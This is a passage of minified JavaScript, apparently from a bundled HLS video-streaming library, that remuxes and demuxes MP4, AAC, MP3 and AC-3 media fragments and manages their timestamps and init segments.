iu(rB.FTYP,t)}}function r$(e,t,i=1,s=!1){let r=e*t*i;return s?Math.round(r):r}function rG(e,t=!1){return r$(e,1e3,11111111111111112e-21,t)}rB.types=void 0,rB.HDLR_TYPES=void 0,rB.STTS=void 0,rB.STSC=void 0,rB.STCO=void 0,rB.STSZ=void 0,rB.VMHD=void 0,rB.SMHD=void 0,rB.STSD=void 0,rB.FTYP=void 0,rB.DINF=void 0;let rV=null,rH=null;class rz{constructor(e,t,i,s=""){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,null===rV){const e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);rV=e?parseInt(e[1]):0}if(null===rH){const e=navigator.userAgent.match(/Safari\/(\d+)/i);rH=e?parseInt(e[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){th.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){th.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){th.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1,i=e[0].pts,s=e.reduce((e,s)=>{let r=s.pts,a=r-e;return(a<-0x100000000&&(t=!0,a=(r=rW(r,i))-e),a>0)?e:r},i);return t&&th.debug("PTS rollover detected"),s}remux(e,t,i,s,r,a,l,n){let o,d,u,c,h,m,f=r,g=r,p=e.pid>-1,_=t.pid>-1,y=t.samples.length,v=e.samples.length>0,S=l&&y>0||y>1;if((!p||v)&&(!_||S)||this.ISGenerated||l){let i;if(this.ISGenerated){var T,x,b,E;let e=this.videoTrackConfig;e&&(t.width!==e.width||t.height!==e.height||(null==(T=t.pixelRatio)?void 0:T[0])!==(null==(x=e.pixelRatio)?void 0:x[0])||(null==(b=t.pixelRatio)?void 0:b[1])!==(null==(E=e.pixelRatio)?void 0:E[1]))&&this.resetInitSegment()}else u=this.generateIS(e,t,r,a);let s=this.isVideoContiguous,l=-1;if(S&&(l=function(e){for(let t=0;t<e.length;t++)if(e[t].key)return t;return -1}(t.samples),!s&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,l>0){th.warn(`[mp4-remuxer]: Dropped ${l} out of ${y} video samples due to a missing keyframe`);let e=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(l),t.dropped+=l,g+=(t.samples[0].pts-e)/t.inputTimeScale,i=g}else -1===l&&(th.warn(`[mp4-remuxer]: No keyframe found out of ${y} video samples`),m=!1);if(this.ISGenerated){if(v&&S){let i=this.getVideoStartPts(t.samples),s=(rW(e.samples[0].pts,i)-i)/t.inputTimeScale;f+=Math.max(0,s),g+=Math.max(0,-s)}if(v){if(e.samplerate||(th.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),u=this.generateIS(e,t,r,a)),d=this.remuxAudio(e,f,this.isAudioContiguous,a,_||S||n===iY?g:void 0),S){let i=d?d.endPTS-d.startPTS:0;t.inputTimeScale||(th.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),u=this.generateIS(e,t,r,a)),o=this.remuxVideo(t,g,s,i)}}else S&&(o=this.remuxVideo(t,g,s,0));o&&(o.firstKeyFrame=l,o.independent=-1!==l,o.firstKeyFramePTS=i)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(h=rq(i,r,this._initPTS,this._initDTS)),s.samples.length&&(c=rK(s,r,this._initPTS))),{audio:d,video:o,initSegment:u,independent:m,text:c,id3:h}}generateIS(e,t,i,s){let r,a,l,n=e.samples,o=t.samples,d=this.typeSupported,u={},c=this._initPTS,h=!c||s,m="audio/mp4";if(h&&(r=a=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":d.mpeg?(m="audio/mpeg",e.codec=""):d.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}u.audio={id:"audio",container:m,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&d.mpeg?new Uint8Array(0):rB.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(l=e.inputTimeScale,c&&l===c.timescale?h=!1:r=a=n[0].pts-Math.round(l*i))}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,u.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:rB.initSegment([t]),metadata:{width:t.width,height:t.height}},h)if(l=t.inputTimeScale,c&&l===c.timescale)h=!1;else{let e=this.getVideoStartPts(o),t=Math.round(l*i);a=Math.min(a,rW(o[0].dts,e)-t),r=Math.min(r,e-t)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(u).length)return this.ISGenerated=!0,h?(this._initPTS={baseTime:r,timescale:l},this._initDTS={baseTime:a,timescale:l}):r=l=void 0,{tracks:u,initPTS:r,timescale:l}}remuxVideo(e,t,i,s){let r,a,l,n=e.inputTimeScale,o=e.samples,d=[],u=o.length,c=this._initPTS,h=this.nextAvcDts,m=8,f=this.videoSampleDuration,g=1/0,p=-1/0,_=!1;if(!i||null===h){let e=t*n,s=o[0].pts-rW(o[0].dts,o[0].pts);rV&&null!==h&&15e3>Math.abs(e-s-h)?i=!0:h=e-s}let y=c.baseTime*n/c.timescale;for(let e=0;e<u;e++){let t=o[e];t.pts=rW(t.pts-y,h),t.dts=rW(t.dts-y,h),t.dts<o[e>0?e-1:e].dts&&(_=!0)}_&&o.sort(function(e,t){let i=e.dts-t.dts,s=e.pts-t.pts;return i||s}),r=o[0].dts;let v=(a=o[o.length-1].dts)-r,S=v?Math.round(v/(u-1)):f||e.inputTimeScale/30;if(i){let e=r-h,i=e>S,s=e<-1;if((i||s)&&(i?th.warn(`AVC: ${rG(e,!0)} ms (${e}dts) hole between fragments detected at ${t.toFixed(3)}`):th.warn(`AVC: ${rG(-e,!0)} ms (${e}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!s||h>=o[0].pts||rV)){r=h;let t=o[0].pts-e;if(i)o[0].dts=r,o[0].pts=t;else for(let i=0;i<o.length&&!(o[i].dts>t);i++)o[i].dts-=e,o[i].pts-=e;th.log(`Video: Initial PTS/DTS adjusted: ${rG(t,!0)}/${rG(r,!0)}, delta: ${rG(e,!0)} ms`)}}let T=0,x=0,b=r=Math.max(0,r);for(let e=0;e<u;e++){let t=o[e],i=t.units,s=i.length,r=0;for(let e=0;e<s;e++)r+=i[e].data.length;x+=r,T+=s,t.length=r,t.dts<b?(t.dts=b,b+=S/4|0||1):b=t.dts,g=Math.min(t.pts,g),p=Math.max(t.pts,p)}a=o[u-1].dts;let E=x+4*T+8;try{l=new Uint8Array(E)}catch(e){this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MUX_ERROR,details:to.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:E,reason:`fail allocating video mdat ${E}`});return}let k=new DataView(l.buffer);k.setUint32(0,E),l.set(rB.types.mdat,4);let C=!1,w=1/0,L=1/0,A=-1/0,I=-1/0;for(let e=0;e<u;e++){let t,i=o[e],r=i.units,a=0;for(let e=0,t=r.length;e<t;e++){let t=r[e],i=t.data,s=t.data.byteLength;k.setUint32(m,s),m+=4,l.set(i,m),m+=s,a+=4+s}if(e<u-1)f=o[e+1].dts-i.dts,t=o[e+1].pts-i.pts;else{let r=this.config,a=e>0?i.dts-o[e-1].dts:S;if(t=e>0?i.pts-o[e-1].pts:S,r.stretchShortVideoTrack&&null!==this.nextAudioPts){let e=Math.floor(r.maxBufferHole*n),t=(s?g+s*n:this.nextAudioPts)-i.pts;t>e?((f=t-a)<0?f=a:C=!0,th.log(`[mp4-remuxer]: It is approximately ${t/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=a}else f=a}let c=Math.round(i.pts-i.dts);w=Math.min(w,f),A=Math.max(A,f),L=Math.min(L,t),I=Math.max(I,t),d.push(new rY(i.key,f,a,c))}if(d.length){if(rV){if(rV<70){let e=d[0].flags;e.dependsOn=2,e.isNonSync=0}}else if(rH&&I-L<A-w&&S/A<.025&&0===d[0].cts){th.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let e=r;for(let t=0,i=d.length;t<i;t++){let s=e+d[t].duration,r=e+d[t].cts;if(t<i-1){let e=s+d[t+1].cts;d[t].duration=e-r}else d[t].duration=t?d[t-1].duration:S;d[t].cts=0,e=s}}}f=C||!f?S:f,this.nextAvcDts=h=a+f,this.videoSampleDuration=f,this.isVideoContiguous=!0;let R={data1:rB.moof(e.sequenceNumber++,r,ti({},e,{samples:d})),data2:l,startPTS:g/n,endPTS:(p+f)/n,startDTS:r/n,endDTS:h/n,type:"video",hasAudio:!1,hasVideo:!0,nb:d.length,dropped:e.dropped};return e.samples=[],e.dropped=0,R}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}}remuxAudio(e,t,i,s,r){let a,l=e.inputTimeScale,n=e.samplerate?e.samplerate:l,o=l/n,d=this.getSamplesPerFrame(e),u=d*o,c=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,m=[],f=void 0!==r,g=e.samples,p=8*!h,_=this.nextAudioPts||-1,y=t*l,v=c.baseTime*l/c.timescale;if(this.isAudioContiguous=i=i||g.length&&_>0&&(s&&9e3>Math.abs(y-_)||Math.abs(rW(g[0].pts-v,y)-_)<20*u),g.forEach(function(e){e.pts=rW(e.pts-v,y)}),!i||_<0){if(!(g=g.filter(e=>e.pts>=0)).length)return;_=0===r?0:s&&!f?Math.max(0,y):g[0].pts}if("aac"===e.segmentCodec){let t=this.config.maxAudioFramesDrift;for(let i=0,s=_;i<g.length;i++){let r=g[i],a=r.pts,n=a-s,o=Math.abs(1e3*n/l);if(n<=-t*u&&f)0===i&&(th.warn(`Audio frame @ ${(a/l).toFixed(3)}s overlaps nextAudioPts by ${Math.round(1e3*n/l)} ms.`),this.nextAudioPts=_=s=a);else if(n>=t*u&&o<1e4&&f){let t=Math.round(n/u);(s=a-t*u)<0&&(t--,s+=u),0===i&&(this.nextAudioPts=_=s),th.warn(`[mp4-remuxer]: Injecting ${t} audio frame @ ${(s/l).toFixed(3)}s due to ${Math.round(1e3*n/l)} ms gap.`);for(let a=0;a<t;a++){let t=Math.max(s,0),a=rU.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);a||(th.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),a=r.unit.subarray()),g.splice(i,0,{unit:a,pts:t}),s+=u,i++}}r.pts=s,s+=u}}let S=null,T=null,x=0,b=g.length;for(;b--;)x+=g[b].unit.byteLength;for(let t=0,s=g.length;t<s;t++){let s=g[t],r=s.unit,l=s.pts;if(null!==T)m[t-1].duration=Math.round((l-T)/o);else{if(i&&"aac"===e.segmentCodec&&(l=_),S=l,!(x>0))return;x+=p;try{a=new Uint8Array(x)}catch(e){this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MUX_ERROR,details:to.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:x,reason:`fail allocating audio mdat ${x}`});return}h||(new DataView(a.buffer).setUint32(0,x),a.set(rB.types.mdat,4))}a.set(r,p);let n=r.byteLength;p+=n,m.push(new rY(!0,d,n,0)),T=l}let E=m.length;if(!E)return;let k=m[m.length-1];this.nextAudioPts=_=T+o*k.duration;let C=h?new Uint8Array(0):rB.moof(e.sequenceNumber++,S/o,ti({},e,{samples:m}));e.samples=[];let w=S/l,L=_/l,A={data1:C,data2:a,startPTS:w,endPTS:L,startDTS:w,endDTS:L,type:"audio",hasAudio:!0,hasVideo:!1,nb:E};return this.isAudioContiguous=!0,A}remuxEmptyAudio(e,t,i,s){let r=e.inputTimeScale,a=e.samplerate?e.samplerate:r,l=this.nextAudioPts,n=this._initDTS,o=9e4*n.baseTime/n.timescale,d=(null!==l?l:s.startDTS*r)+o,u=s.endDTS*r+o,c=r/a*1024,h=Math.ceil((u-d)/c),m=rU.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(th.warn("[mp4-remuxer]: remux empty Audio"),!m)return void th.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec");let f=[];for(let e=0;e<h;e++){let t=d+e*c;f.push({unit:m,pts:t,dts:t})}return e.samples=f,this.remuxAudio(e,t,i,!1)}}function rW(e,t){let i;if(null===t)return e;for(i=t<e?-0x200000000:0x200000000;Math.abs(e-t)>0x100000000;)e+=i;return e}function rq(e,t,i,s){let r=e.samples.length;if(!r)return;let a=e.inputTimeScale;for(let l=0;l<r;l++){let r=e.samples[l];r.pts=rW(r.pts-i.baseTime*a/i.timescale,t*a)/a,r.dts=rW(r.dts-s.baseTime*a/s.timescale,t*a)/a}let l=e.samples;return e.samples=[],{samples:l}}function rK(e,t,i){let s=e.samples.length;if(!s)return;let r=e.inputTimeScale;for(let a=0;a<s;a++){let s=e.samples[a];s.pts=rW(s.pts-i.baseTime*r/i.timescale,t*r)/r}e.samples.sort((e,t)=>e.pts-t.pts);let a=e.samples;return e.samples=[],{samples:a}}class rY{constructor(e,t,i,s){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=t,this.size=i,this.cts=s,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:+!e}}}function rX(e,t){let i=null==e?void 0:e.codec;if(i&&i.length>4)return i;if(t===ty){if("ec-3"===i||"ac-3"===i||"alac"===i)return i;if("fLaC"===i||"Opus"===i)return iI(i,!1);let e="mp4a.40.5";return th.info(`Parsed audio codec "${i}" or audio object type not handled. Using "${e}"`),e}return(th.warn(`Unhandled video codec "${i}"`),"hvc1"===i||"hev1"===i)?"hvc1.1.6.L120.90":"av01"===i?"av01.0.04M.08":"avc1.42e01e"}try{i=self.performance.now.bind(self.performance)}catch(e){th.debug("Unable to use Performance API on this environment"),i=null==tw?void 0:tw.Date.now}let rZ=[{demux:class{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,s){let r=this.videoTrack=ro("video",1),a=this.audioTrack=ro("audio",1),l=this.txtTrack=ro("text",1);if(this.id3Track=ro("id3",1),this.timeOffset=0,!(null!=e&&e.byteLength))return;let n=ir(e);if(n.video){let{id:e,timescale:t,codec:i}=n.video;r.id=e,r.timescale=l.timescale=t,r.codec=i}if(n.audio){let{id:e,timescale:t,codec:i}=n.audio;a.id=e,a.timescale=t,a.codec=i}l.id=t8.text,r.sampleDuration=0,r.duration=a.duration=s}resetContiguity(){this.remainderData=null}static probe(e){let t=e.byteLength;for(let i=0;i<t;){let s=t7(e,i);if(s>8&&109===e[i+4]&&111===e[i+5]&&111===e[i+6]&&102===e[i+7])return!0;i=s>1?i+s:t}return!1}demux(e,t){this.timeOffset=t;let i=e,s=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=iu(this.remainderData,e));let t=function(e){let t={valid:null,remainder:null},i=is(e,["moof"]);if(i.length<2)return t.remainder=e,t;let s=i[i.length-1];return t.valid=tG(e,0,s.byteOffset-8),t.remainder=tG(e,s.byteOffset-8),t}(i);this.remainderData=t.remainder,s.samples=t.valid||new Uint8Array}else s.samples=i;let a=this.extractID3Track(s,t);return r.samples=ic(t,s),{videoTrack:s,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){let e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;let s=this.extractID3Track(t,this.timeOffset);return i.samples=ic(e,t),{videoTrack:t,audioTrack:ro(),id3Track:s,textTrack:ro()}}extractID3Track(e,t){let i=this.id3Track;return e.samples.length&&is(e.samples,["emsg"]).forEach(e=>{let s=function(e){let t=e[0],i="",s="",r=0,a=0,l=0,n=0,o=0,d=0;if(0===t){for(;"\0"!==t6(e.subarray(d,d+1));)i+=t6(e.subarray(d,d+1)),d+=1;for(i+=t6(e.subarray(d,d+1)),d+=1;"\0"!==t6(e.subarray(d,d+1));)s+=t6(e.subarray(d,d+1)),d+=1;s+=t6(e.subarray(d,d+1)),d+=1,r=t7(e,12),a=t7(e,16),n=t7(e,20),o=t7(e,24),d=28}else if(1===t){d+=4,r=t7(e,d);let t=t7(e,d+=4),a=t7(e,d+=4);for(d+=4,tr(l=0x100000000*t+a)||(l=Number.MAX_SAFE_INTEGER,th.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),n=t7(e,d),d+=4,o=t7(e,d),d+=4;"\0"!==t6(e.subarray(d,d+1));)i+=t6(e.subarray(d,d+1)),d+=1;for(i+=t6(e.subarray(d,d+1)),d+=1;"\0"!==t6(e.subarray(d,d+1));)s+=t6(e.subarray(d,d+1)),d+=1;s+=t6(e.subarray(d,d+1)),d+=1}return{schemeIdUri:i,value:s,timeScale:r,presentationTime:l,presentationTimeDelta:a,eventDuration:n,id:o,payload:e.subarray(d,e.byteLength)}}(e);if(rw.test(s.schemeIdUri)){let e=ts(s.presentationTime)?s.presentationTime/s.timeScale:t+s.presentationTimeDelta/s.timeScale,r=0xffffffff===s.eventDuration?1/0:s.eventDuration/s.timeScale;r<=.001&&(r=1/0);let a=s.payload;i.samples.push({data:a,len:a.byteLength,dts:e,pts:e,type:i8,duration:r})}}),i}demuxSampleAes(e,t,i){return Promise.reject(Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){}},remux:class{constructor(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}destroy(){}resetTimeStamp(e){this.initPTS=e,this.lastEndTime=null}resetNextTimestamp(){this.lastEndTime=null}resetInitSegment(e,t,i,s){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(function(e,t){if(!e||!t)return e;let i=t.keyId;return i&&t.isCommonEncryption&&is(e,["moov","trak"]).forEach(e=>{let t=is(e,["mdia","minf","stbl","stsd"])[0].subarray(8),s=is(t,["enca"]),r=s.length>0;r||(s=is(t,["encv"])),s.forEach(e=>{is(r?e.subarray(28):e.subarray(78),["sinf"]).forEach(e=>{let t=id(e);if(t){let e=t.subarray(8,24);e.some(e=>0!==e)||(th.log(`[eme] Patching keyId in 'enc${r?"a":"v"}>sinf>>tenc' box: ${t4(e)} -> ${t4(i)}`),t.set(i,8))}})})}),e}(e,s)),this.emitInitSegment=!0}generateInitSegment(e){let{audioCodec:t,videoCodec:i}=this;if(!(null!=e&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}let s=this.initData=ir(e);s.audio&&(t=rX(s.audio,ty)),s.video&&(i=rX(s.video,tv));let r={};s.audio&&s.video?r.audiovideo={container:"video/mp4",codec:t+","+i,initSegment:e,id:"main"}:s.audio?r.audio={container:"audio/mp4",codec:t,initSegment:e,id:"audio"}:s.video?r.video={container:"video/mp4",codec:i,initSegment:e,id:"main"}:th.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=r}remux(e,t,i,s,r,a){var l,n,o,d,u;let{initPTS:c,lastEndTime:h}=this,m={audio:void 0,video:void 0,text:s,id3:i,initSegment:void 0};ts(h)||(h=this.lastEndTime=r||0);let f=t.samples;if(!(null!=f&&f.length))return m;let g={initPTS:void 0,timescale:1},p=this.initData;if(null!=(l=p)&&l.length||(this.generateInitSegment(f),p=this.initData),!(null!=(n=p)&&n.length))return th.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),m;this.emitInitSegment&&(g.tracks=this.initTracks,this.emitInitSegment=!1);let _=function(e,t){let i=0,s=0,r=0,a=is(e,["moof","traf"]);for(let e=0;e<a.length;e++){let l=a[e],n=is(l,["tfhd"])[0],o=t[t7(n,4)];if(!o)continue;let d=o.default,u=t7(n,0)|(null==d?void 0:d.flags),c=null==d?void 0:d.duration;8&u&&(c=2&u?t7(n,12):t7(n,8));let h=o.timescale||9e4,m=is(l,["trun"]);for(let e=0;e<m.length;e++)(i=function(e){let t=t7(e,0),i=8;1&t&&(i+=4),4&t&&(i+=4);let s=0,r=t7(e,4);for(let a=0;a<r;a++)256&t&&(s+=t7(e,i),i+=4),512&t&&(i+=4),1024&t&&(i+=4),2048&t&&(i+=4);return s}(m[e]))||!c||(i=c*t7(m[e],4)),o.type===tv?s+=i/h:o.type===ty&&(r+=i/h)}if(0===s&&0===r){let t=1/0,i=0,s=0,r=is(e,["sidx"]);for(let e=0;e<r.length;e++){let a=function(e){let t=[],i=e[0],s=8,r=t7(e,8);s+=4;let a=0,l=0;0===i?(a=t7(e,s),l=t7(e,s+4),s+=8):(a=ie(e,s),l=ie(e,s+8),s+=16),s+=2;let n=e.length+l,o=t9(e,s);s+=2;for(let i=0;i<o;i++){let i=s,a=t7(e,i);i+=4;let l=0x7fffffff&a;if(1==(0x80000000&a)>>>31)return th.warn("SIDX has hierarchical references (not supported)"),null;let o=t7(e,i);i+=4,t.push({referenceSize:l,subsegmentDuration:o,info:{duration:o/r,start:n,end:n+l-1}}),n+=l,i+=4,s=i}return{earliestPresentationTime:a,timescale:r,version:i,referencesCount:o,references:t}}(r[e]);null!=a&&a.references&&(t=Math.min(t,a.earliestPresentationTime/a.timescale),s=(i=Math.max(i,a.references.reduce((e,t)=>e+t.info.duration||0,0)+a.earliestPresentationTime/a.timescale))-t)}if(s&&ts(s))return s}return s||r}(f,p),y=(o=p,is(f,["moof","traf"]).reduce((e,t)=>{let i=is(t,["tfdt"])[0],s=i[0],r=is(t,["tfhd"]).reduce((e,t)=>{let r=o[t7(t,4)];if(r){let t=t7(i,4);if(1===s){if(0xffffffff===t)return th.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;t*=0x100000000,t+=t7(i,8)}let a=t/(r.timescale||9e4);if(ts(a)&&(null===e||a<e))return a}return e},null);return null!==r&&ts(r)&&(null===e||r<e)?r:e},null)),v=null===y?r:y;((function(e,t,i,s){if(null===e)return!0;let r=Math.max(s,1);return Math.abs(t-e.baseTime/e.timescale-i)>r})(c,v,r,_)||g.timescale!==c.timescale&&a)&&(g.initPTS=v-r,c&&1===c.timescale&&th.warn(`Adjusting initPTS by ${g.initPTS-c.baseTime}`),this.initPTS=c={baseTime:g.initPTS,timescale:1});let S=e?v-c.baseTime/c.timescale:h,T=S+_;d=p,u=c.baseTime/c.timescale,is(f,["moof","traf"]).forEach(e=>{is(e,["tfhd"]).forEach(t=>{let i=d[t7(t,4)];if(!i)return;let s=i.timescale||9e4;is(e,["tfdt"]).forEach(e=>{let t=e[0],i=u*s;if(i){let s=t7(e,4);if(0===t)s-=i,ii(e,4,s=Math.max(s,0));else{s*=0x100000000,s+=t7(e,8),s-=i;let t=Math.floor((s=Math.max(s,0))/0x100000000),r=Math.floor(s%0x100000000);ii(e,4,t),ii(e,8,r)}}})})}),_>0?this.lastEndTime=T:(th.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());let x=!!p.audio,b=!!p.video,E="";x&&(E+="audio"),b&&(E+="video");let k={data1:f,startPTS:S,startDTS:S,endPTS:T,endDTS:T,type:E,hasAudio:x,hasVideo:b,nb:1,dropped:0};return m.audio="audio"===k.type?k:void 0,m.video="audio"!==k.type?k:void 0,m.initSegment=g,m.id3=rq(i,r,c,c),s.samples.length&&(m.text=rK(s,r,c)),m}}},{demux:rO,remux:rz},{demux:class extends rd{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(rC(e,i))return!1;for(let t=e.length;i<t;i++)if(function(e,t){if(rf(e,t)){let i=rh(e,t);if(t+i>=e.length)return!1;let s=rm(e,t);if(s<=i)return!1;let r=t+s;return r===e.length||rf(e,r)}return!1}(e,i))return th.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return t+5<e.length&&rc(e,t)&&rm(e,t)<=e.length-t}appendFrame(e,t,i){rg(e,this.observer,t,i,e.manifestCodec);let s=rp(e,t,i,this.basePTS,this.frameIndex);if(s&&0===s.missing)return s}},remux:rz},{demux:class extends rd{resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(t&&11===e[i]&&119===e[i+1]&&void 0!==tK(t)&&16>=rL(e,i))return!1;for(let t=e.length;i<t;i++)if(rC(e,i))return th.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return rE(e,t)&&4<=e.length-t}appendFrame(e,t,i){if(null!==this.basePTS)return rx(e,t,i,this.basePTS,this.frameIndex)}},remux:rz}];rZ.splice(2,0,{demux:class extends rd{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){let s=rA(e,t,i,this.basePTS,this.frameIndex);if(-1!==s)return{sample:e.samples[e.samples.length-1],length:s,missing:0}}static probe(e){if(!e)return!1;let t=tz(e,0);if(!t)return!1;let i=t.length;return!!(11===e[i]&&119===e[i+1]&&void 0!==tK(t)&&16>rL(e,i))}},remux:rz});class rQ{constructor(e,t,i,s,r){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.vendor=s,this.id=r}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,r){var a,l;let n,o=s.transmuxing;o.executeStart=i();let d=new Uint8Array(e),{currentTransmuxState:u,transmuxConfig:c}=this;r&&(this.currentTransmuxState=r);let{contiguous:h,discontinuity:m,trackSwitch:f,accurateTimeOffset:g,timeOffset:p,initSegmentChange:_}=r||u,{audioCodec:y,videoCodec:v,defaultInitPts:S,duration:T,initSegmentData:x}=c,b=(a=d,l=t,n=null,a.byteLength>0&&(null==l?void 0:l.key)!=null&&null!==l.iv&&null!=l.method&&(n=l),n);if(b&&"AES-128"===b.method){let e=this.getDecrypter();if(!e.isSync())return this.decryptionPromise=e.webCryptoDecrypt(d,b.key.buffer,b.iv.buffer).then(e=>{let t=this.push(e,null,s);return this.decryptionPromise=null,t}),this.decryptionPromise;{let t=e.softwareDecrypt(d,b.key.buffer,b.iv.buffer);if(s.part>-1&&(t=e.flush()),!t)return o.executeEnd=i(),rJ(s);d=new Uint8Array(t)}}let E=this.needsProbing(m,f);if(E){let e=this.configureTransmuxer(d);if(e)return th.warn(`[transmuxer] ${e.message}`),this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,error:e,reason:e.message}),o.executeEnd=i(),rJ(s)}(m||f||_||E)&&this.resetInitSegment(x,y,v,T,t),(m||_||E)&&this.resetInitialTimestamp(S),h||this.resetContiguity();let k=this.transmux(d,b,p,g,s),C=this.currentTransmuxState;return C.contiguous=!0,C.discontinuity=!1,C.trackSwitch=!1,o.executeEnd=i(),k}flush(e){let t=e.transmuxing;t.executeStart=i();let{decrypter:s,currentTransmuxState:r,decryptionPromise:a}=this;if(a)return a.then(()=>this.flush(e));let l=[],{timeOffset:n}=r;if(s){let t=s.flush();t&&l.push(this.push(t,null,e))}let{demuxer:o,remuxer:d}=this;if(!o||!d)return t.executeEnd=i(),[rJ(e)];let u=o.flush(n);return r0(u)?u.then(t=>(this.flushRemux(l,t,e),l)):(this.flushRemux(l,u,e),l)}flushRemux(e,t,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=t,{accurateTimeOffset:o,timeOffset:d}=this.currentTransmuxState;th.log(`[transmuxer.ts]: Flushed fragment ${s.sn}${s.part>-1?" p: "+s.part:""} of level ${s.level}`);let u=this.remuxer.remux(r,a,l,n,d,o,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=i()}resetInitialTimestamp(e){let{demuxer:t,remuxer:i}=this;t&&i&&(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){let{demuxer:e,remuxer:t}=this;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,s,r){let{demuxer:a,remuxer:l}=this;a&&l&&(a.resetInitSegment(e,t,i,s),l.resetInitSegment(e,t,i,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,s,r){return 